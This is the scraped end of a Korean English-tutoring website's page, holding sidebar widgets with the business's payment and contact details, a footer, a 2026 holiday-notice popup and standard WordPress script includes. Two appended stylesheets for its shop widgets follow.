<p>&nbsp;</p>
</div></section><section id="mbw_commerce_cart-2" class="widget mbw_commerce_cart"><h2 class="widget-title" itemprop="name">강의-장바구니</h2><div class="mb-widget"><div class="mc-widget-cart mb-widget-sidebar"><div class="mc-widget-box"><div style="text-align:center;height:45px;">등록된 상품이 없습니다</div><div class="mc-cart-total-price-box"><div class="mc-product-total-price">합계: <span class="mb-number">0</span><span class="mb-currency">원</span></div><div class="mc-cart-btn-box"><button onclick="movePage('https://www.eztalk-english4u.com/m_cart/');return false;" class="btn btn-default" title="장바구니" type="button"><span>장바구니</span></button></div><div class="clear"></div></div></div></div></div></section><section id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><img class="alignnone size-full wp-image-17" src="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/50-50kakaotalk-image.jpg" alt="" width="50" height="50" /><span style="color: #ff9900;"><strong> [<a style="color: #ff9900;" href="http://pf.kakao.com/_DcxoSj/chat">카톡 상담]</a></strong></span></p>
</div></section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="black-studio-tinymce-19" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; color: #ebe6e6; font-size: 13px;">이지톡영어포유는 <span style="color: #ffcc00;">현금영수증 발행 가맹점</span>입니다. (필요하신 분은 고객센타 카톡으로 알려주세요)  </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px; color: #ebe6e6;">무통장 입금 : 송금후, 빠른 처리를 위해 메모(톡) 부탁드립니다  </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px; color: #ebe6e6;"><span style="color: #ffcc00;">카카오뱅크 : 3333-03-2064496 </span> 예금주 : 박상규 /</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px; color: #ebe6e6;"><span style="color: #ffcc00;">신한은행 : 110 081 266338 </span>   예금주 : 박상규 /</span></p>
<p><span style="color: #ebe6e6; font-size: 13px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: #ffcc00;">우리은행 : 590 257074 02 001 </span> 예금주 : 박상규/</span></span></p>
<p><span style="color: #ebe6e6;">------------------------------------------------</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px; color: #ebe6e6;">이니시스 안전거래 시스템 - 결제시 적용 (서울보증보험-이행보증보험 가입) </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12px; color: #ebe6e6;"><span style="font-size: 13px;">고객 정보 보호를 위해 [SSL 보안인증서] 적용중 </span> </span></p>
</div></section><section id="block-5" class="widget widget_block widget_calendar"></section><section id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title" itemprop="name">마이 페이지</h2><div class="menu-%eb%a7%88%ec%9d%b4-%ed%8e%98%ec%9d%b4%ec%a7%80-container"><ul id="menu-%eb%a7%88%ec%9d%b4-%ed%8e%98%ec%9d%b4%ec%a7%80" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2187"><a href="https://www.eztalk-english4u.com/mypage/">마이페이지</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.eztalk-english4u.com/user_info/">회원정보</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.eztalk-english4u.com/m_point/">나의 포인트</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://www.eztalk-english4u.com/user_messages/">나의 메시지</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.eztalk-english4u.com/m_my_order/">주문/배송조회</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://www.eztalk-english4u.com/m_cart/">장바구니</a></li>
</ul>
</li>
</ul></div></section><section id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><span style="color: #000000;"><span style="font-size: 13px;">개인정보 보호정책 : <a style="color: #000000;" href="https://www.eztalk-english4u.com/personal-info-security-policy/" target="_blank" rel="noopener">바로가기</a>        </span><span style="font-size: 13px;">회 원 약 관 :  <a style="color: #000000;" href="https://www.eztalk-english4u.com/m_pay_ts/" target="_blank" rel="noopener">바로가기</a></span></span></p>
<p><span style="color: #000000; font-size: 13px;">사업자정보확인 : <a style="color: #000000;" href="http://www.ftc.go.kr/info/bizinfo/communicationView.jsp?apv_perm_no=2017386043130201325&amp;area1=&amp;area2=&amp;currpage=1&amp;searchKey=04&amp;searchVal=8430100855&amp;stdate=&amp;enddate=" target="_blank" rel="noopener">바로가기</a></span></p>
<hr />
<p><span style="color: #000000;"><span style="font-size: 13px;">고객센터  (상담시간 : 오전 9시 ~ 오후 6시)   </span><span style="font-size: 13px;">네이버 비즈(biz) 유선전화 0507-1412-8717  / 070-8621-8717  </span></span></p>
<ul>
<li><span style="color: #ffffff; font-size: 13px;"><span style="color: #000000;">채팅상담 : <strong>카톡,라인 ID  " eztalkenglish " </strong>/위챗 ID  :  "eztalkenglish</span>h888"</span></li>
</ul>
</div></section><section id="black-studio-tinymce-18" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>이지톡영어포유는   현금영수증 가맹점입니다</p>
<p>(필요하신 분은  적용받으실 분의 핸드폰 번호를 알려주세요)</p>
<p>무통장입금(예금주:박상규) : 송금후,  카톡 부탁드립니다</p>
<p>카카오뱅크 : 3333-03-2064496   / 신한은행 : 110 081  266338  / 우리은행 : 590 257074 02 001</p>
</div></section><section id="black-studio-tinymce-12" class="widget widget_black_studio_tinymce"><h2 class="widget-title" itemprop="name">이니시스 인증 : 상세보기-마크를 눌러주세요 </h2><div class="textwidget"><p><img src='https://image.inicis.com/mkt/certmark/inipay/inipay_43x43_gray.png' border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" Onclick=javascript:window.open("https://mark.inicis.com/mark/popup_v1.php?mid=MBDeztalke","mark","scrollbars=no,resizable=no,width=565,height=683");></p>
</div></section><section id="black-studio-tinymce-7" class="widget widget_black_studio_tinymce"><h2 class="widget-title" itemprop="name">* 고객정보 보호를 위해 SSL 보안인증서 적용중</h2><div class="textwidget"><p><!--- DO NOT EDIT - GlobalSign SSL Site Seal Code - DO NOT EDIT ---></p>
<table width=125 border=0 cellspacing=0 cellpadding=0 title="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." >
<tr>
<td><span id="ss_img_wrapper_gmogs_image_125-50_en_dblue"><a href="https://www.globalsign.com/" target=_blank title="GlobalSign Site Seal" rel="nofollow"><img alt="SSL" border=0 id="ss_img" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_125-50_en.gif"></a></span><script type="text/javascript" src="//seal.globalsign.com/SiteSeal/gmogs_image_125-50_en_dblue.js"></script></td>
</tr>
</table>
<p><!--- DO NOT EDIT - GlobalSign SSL Site Seal Code - DO NOT EDIT ---></p>
</div></section></aside><!-- #secondary -->
</div>            </div><!-- #content -->
        </div><!-- .container -->
        <footer id="colophon" class="site-footer" role="contentinfo"  itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
    
    <div class="site-info"> 
        <span>Copyright © 2015~2026 eztalkEnglish4U. All Rights Reserved. |상호:이지톡영어포유|대표: 박상규 | J&amp;M 영어 공작연구소-필리핀 마닐라 | 사업자등록번호: 843-01-00855 | 통신판매신고 : 2025 충북 음성 0038 | 대표번호: 0507-1412-8717(네이버 비즈넘버),  070-8621-8717 | 문자상담: 카톡-eztalkenglish | E-Mail: eztalkenglish888@gmail.com | 주소: 충북 음성 대소 대금로 379번길 24-1 </span><span class="policy_link"><a class="privacy-policy-link" href="https://www.eztalk-english4u.com/privacy_policy/" rel="privacy-policy">개인정보 처리방침</a></span>    
    </div>

        </div>
    </footer><!-- #colophon -->
        <div class="footer-overlay"></div>
        <div id="rara-top"><i class="fa fa-angle-up"></i></div>
        </div><!-- #page -->
    <div 
	id="pum-2357" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2357"
	class="pum pum-overlay pum-theme-516 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:2357,&quot;slug&quot;:&quot;2026%eb%85%84-%ed%9c%b4%ea%b0%95-%ec%83%81%eb%b0%98%ea%b8%b0&quot;,&quot;theme_id&quot;:516,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2357&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2357&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2357" class="pum-container popmake theme-516 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_2357" class="pum-title popmake-title">
				2026년 상반기 휴강(휴무)일 안내			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg'><img width="150" height="88" src="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" class="attachment-medium size-medium" alt="" decoding="async" data-attachment-id="374" data-permalink="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" data-orig-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" data-orig-size="150,88" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-logo-150-88-170529-21oclock.jpg" data-image-description="&lt;p&gt;https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" data-large-file="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" /></a></p>
<p>2026년  상반기   국가공휴일 등(휴무일)을   아래와 같이 안내해 드립니다</p>
<ol>
<li> 휴무일 (휴강일)  ;    [1] 새해첫날   [2]  설날연휴 2월 14일 ~ 18일    [3] 삼일절 및 대체공휴일 3월1일 2일 [4] 어린이날 5월 5일  [5] 석탄절 연휴 5월 24일,25일   [6] 현충일 6월6일&#8230;&#8230;.   수업은 자동 연기처리됩니다</li>
<li> 휴무 기간 중  수업을 원하시는 분은   카톡으로 문의해 주세요  (티처가 가능한 지 확인해 드립니다)</li>
<li> 휴무 기간중   레벨테스트 및  신규 등록  가능 여부는  카톡으로 문의해 주세요</li>
</ol>
<p>&nbsp;</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='mb-business-sociallogin-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/css/style.css?ver=162' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 MM d\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/accordion-shortcode-and-widget/js/bootstrap.js?ver=6.5.7" id="wpsm_ac-sh_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/accordion-shortcode-and-widget/js/accordion.js?ver=6.5.7" id="call_ac-sh-js-front-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/blossomthemes-instagram-feed/public/js/blossomthemes-instagram-feed-public.js?ver=2.0.5" id="blossomthemes-instagram-feed-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/blossomthemes-instagram-feed/public/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.eztalk-english4u.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-ko.min.js?ver=1.11.4" id="jquery-ui-ko-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.5.7" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-ko.js?ver=6.5.7" id="jquery-ui-timepicker-ko-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.5.7" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.5.7" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/odometer.min.js?ver=2.5.7" id="odometer-js"></script>
<script type="text/javascript" id="education-zone-pro-custom-js-extra">
/* <![CDATA[ */
var education_zone_pro_data = {"auto":"0","navigation":"1","stoponhover":"1","loop":"1","mode":"flipOutX","lightbox":"1","sticky":"1","header":"seven","t_auto":"1","rtl":"","gallery_as_slider":"1","t_slider_speed":"1000","university_zone":"","slider_speed":"5000","twitter_widget":"","custom_scrollbar":"","matchheight_isotope":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/custom.min.js?ver=2.5.7" id="education-zone-pro-custom-js"></script>
<script type="text/javascript" id="education-zone-pro-ajax-js-extra">
/* <![CDATA[ */
var education_zone_pro_ajax = {"url":"https:\/\/www.eztalk-english4u.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"load_more","loadmore":"Load More Posts","loading":"Loading...","nomore":"No more posts.","plugin_url":"https:\/\/www.eztalk-english4u.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/js/ajax.min.js?ver=2.5.7" id="education-zone-pro-ajax-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.eztalk-english4u.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/www.eztalk-english4u.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.eztalk-english4u.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.eztalk-english4u.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"516","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.eztalk-english4u.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.eztalk-english4u.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2357":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2357"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2357","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"516","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":2357,"slug":"2026%eb%85%84-%ed%9c%b4%ea%b0%95-%ec%83%81%eb%b0%98%ea%b8%b0"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.eztalk-english4u.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768213445&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128120007\",\"post\":\"374\",\"tz\":\"9\",\"srv\":\"www.eztalk-english4u.com\",\"j\":\"1:13.4.4\"}") ]);
_stq.push([ "clickTrackerInit", "128120007", "374" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765108288" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-search.css?ver=162
body_size: 1285
content:
.mc-widget-search .mc-widget-title{padding:12px 10px !important;margin-bottom:7px !important;border-top: 1px solid #DDD;border-bottom: 1px solid #DDD;font-size:16px;vertical-align:middle !important;text-align:left;font-weight:500;}
.mc-widget-search .mc-widget-box{}
.mc-widget-search {padding:0 5px;}
.mc-widget-search input{display:inline-block !important;;margin:0 !important;padding:4px 8px 4px !important;}

.mc-widget-search .margin-left-5 {margin-left:5px !important;}
.mc-widget-search .mc-widget-box{padding:3px 10px 20px !important;}
.mc-widget-search button{text-decoration:none !important;color:#6A6A6A !important;background:none;}
.mc-widget-search button:hover{background-color:#F3F3F3 !important;text-decoration:none; cursor:pointer !important;color:#333 !important;background:none;}
.mc-widget-search .btn {display:inline-block;*height:28px !important;text-decoration:none !important; font-weight:bold;font-size:14px;line-height:18px !important;vertical-align: top !important;}
.mc-widget-search .btn-default{margin:0;padding:4px 8px 4px !important;font-size:13px !important;border: 1px solid #DDD;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;color:#6f6f6f;background-color:#F0F0F0 !important;cursor:pointer !important;} 


--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-gallery.css?ver=162
body_size: 7663
content:
.mc-widget-gallery{overflow:visible !important;}
.mc-widget-gallery a{font-family:inherit;text-decoration:none;}
.mc-widget-gallery .mc-widget-title{padding:7px 8px 3px !important;margin-bottom:9px !important;border-bottom: 2px solid #dbdbdb;font-size:16px;vertical-align:middle !important;text-align:left;font-weight:500;}
.mc-widget-gallery .mc-gallery-item-style{float:left;position:relative;}
.mc-widget-gallery .mc-gallery-item-wrap{margin:5px;border: 1px solid #DDD !important;}
.mc-widget-gallery .mc-gallery-item-img{text-align:center !important;border-bottom: 1px solid #DDD !important;padding:0px;}
.mc-widget-gallery.mb-gallery-basic-m1 .mc-gallery-item-wrap{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m1 .mc-gallery-item-img{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m3 .mc-gallery-item-wrap{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m3 .mc-gallery-item-img{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m4 .mc-gallery-item-wrap{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m4 .mc-gallery-item-img{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m8 .mc-gallery-item-wrap{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m8 .mc-gallery-item-img{border: none !important;}
.mc-widget-gallery.mb-gallery-basic-m4 .mc-gallery-item-title{text-align:left !important;padding:0 3px 2px 3px !important;}
.mc-widget-gallery.mb-gallery-basic-m4 .mc-gallery-item-content{text-align:left !important;padding:1px 3px 1px 3px !important;}
.mc-widget-gallery.mb-gallery-basic-m4 .mc-gallery-item-price{text-align:left !important;padding-left:3px !important;}
.mc-widget-gallery.mb-gallery-basic-m7 .mc-gallery-item-title{text-align:left !important;padding:0 3px 0px 15px !important;}
.mc-widget-gallery.mb-gallery-basic-m7 .mc-gallery-item-content{text-align:left !important;padding:3px 3px 1px 15px !important;}
.mc-widget-gallery.mb-gallery-basic-m7 .mc-gallery-item-price{text-align:left !important;padding-left:15px !important;}
.mc-widget-gallery.mb-list-basic-m1 .mc-gallery-item-title{font-size:14px !important;}

.mc-widget-gallery .mc-gallery-item-title{font-weight:600;color:#555;text-align:center;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding:0px 10px;font-size:15px;line-height:1.4;}
.mc-widget-gallery .mc-gallery-item-content{color: #555;text-align: center;text-overflow: ellipsis;overflow: hidden;white-space: normal;padding: 5px 5px 0;min-height:40px;-webkit-line-clamp:2;word-wrap:break-word;}
.mc-widget-gallery .mc-gallery-item-price{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-align:center;padding:2px 5px 1px;font-size:14px;}

.mc-widget-gallery .mc-gallery-item-regular-price span{text-decoration:line-through;font-size:11px;color:#BBB}
.mc-widget-gallery .mc-gallery-item-sale-price span{font-weight:700;line-height:22px;color:#686868;font-size:14px;}

/* 상품 갤러리 모션 */
.mc-widget-gallery .mc-gallery-item-wrap .mc-gallery-item-img {overflow:hidden;}
